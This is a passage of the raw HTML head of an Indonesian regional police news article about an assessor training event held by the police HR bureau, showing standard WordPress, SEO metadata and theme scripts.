

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/
body_size: 49326
content:
<!doctype html >
<html lang="id">
<head>
    <meta charset="UTF-8" />
    <title>Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor - Tribratanews Polda Babel</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tribratanews.babel.polri.go.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor - Tribratanews Polda Babel" />
	<meta property="og:description" content="Polda Kep. Babel, Bidang Hubungan Masyarakat,- Dalam rangka meningkatkan mutu pelayanan di lingkup Kepolisian, Biro SDM Polda Babel melaksanakan Pelatihan Peningkatan Kemampuan (Latkatpuan) Assessor tahun anggaran 2023 pada tingkat Polda yang dilaksanakan di Hotel Grand Safran Pangkalpinang, Selasa (19/09/23). Dalam kegiatan tersebut dibuka secara langsung oleh Karo SDM Polda Babel Kombes Pol. Dr. Yimmy Kurniawan, [&hellip;]" />
	<meta property="og:url" content="https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/" />
	<meta property="og:site_name" content="Tribratanews Polda Babel" />
	<meta property="article:published_time" content="2023-09-19T05:11:16+00:00" />
	<meta property="og:image" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="aidil akbar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="aidil akbar" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#article","isPartOf":{"@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/"},"author":{"name":"aidil akbar","@id":"https://tribratanews.babel.polri.go.id/#/schema/person/7ff5d7b6c3728c62546d9a22e02277c2"},"headline":"Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor","datePublished":"2023-09-19T05:11:16+00:00","mainEntityOfPage":{"@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/"},"wordCount":169,"image":{"@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#primaryimage"},"thumbnailUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg","articleSection":["Bid Humas","Polda"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/","url":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/","name":"Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor - Tribratanews Polda Babel","isPartOf":{"@id":"https://tribratanews.babel.polri.go.id/#website"},"primaryImageOfPage":{"@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#primaryimage"},"image":{"@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#primaryimage"},"thumbnailUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg","datePublished":"2023-09-19T05:11:16+00:00","author":{"@id":"https://tribratanews.babel.polri.go.id/#/schema/person/7ff5d7b6c3728c62546d9a22e02277c2"},"breadcrumb":{"@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#primaryimage","url":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg","contentUrl":"https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg","width":720,"height":473},{"@type":"BreadcrumbList","@id":"https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://tribratanews.babel.polri.go.id/"},{"@type":"ListItem","position":2,"name":"Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor"}]},{"@type":"WebSite","@id":"https://tribratanews.babel.polri.go.id/#website","url":"https://tribratanews.babel.polri.go.id/","name":"Tribratanews Polda Babel","description":"Bidang Humas Polda Babel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tribratanews.babel.polri.go.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://tribratanews.babel.polri.go.id/#/schema/person/7ff5d7b6c3728c62546d9a22e02277c2","name":"aidil akbar","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://tribratanews.babel.polri.go.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55fa67b1be716fa77fd15ec09b8403ac8e320c67b7cfd1648cf74beb9453b920?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55fa67b1be716fa77fd15ec09b8403ac8e320c67b7cfd1648cf74beb9453b920?s=96&d=mm&r=g","caption":"aidil akbar"},"url":"https://tribratanews.babel.polri.go.id/author/aidil-akbar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polda Babel &raquo; Feed" href="https://tribratanews.babel.polri.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polda Babel &raquo; Umpan Komentar" href="https://tribratanews.babel.polri.go.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tribratanews.babel.polri.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2023%2F09%2F19%2Fbiro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tribratanews.babel.polri.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2023%2F09%2F19%2Fbiro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tribratanews.babel.polri.go.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500%7CMontserrat%3A600%2C700%2C400%2C500%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tribratanews.babel.polri.go.id/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://tribratanews.babel.polri.go.id/","site":"https://tribratanews.babel.polri.go.id/","ajax":"https://tribratanews.babel.polri.go.id/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"457a8349df8ad60fef67268549509ae8"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://tribratanews.babel.polri.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tribratanews.babel.polri.go.id/wp-json/wp/v2/posts/121885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tribratanews.babel.polri.go.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tribratanews.babel.polri.go.id/?p=121885' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tribratanews.babel.polri.go.id\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tribratanews.babel.polri.go.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tribratanews.babel.polri.go.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c61a08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
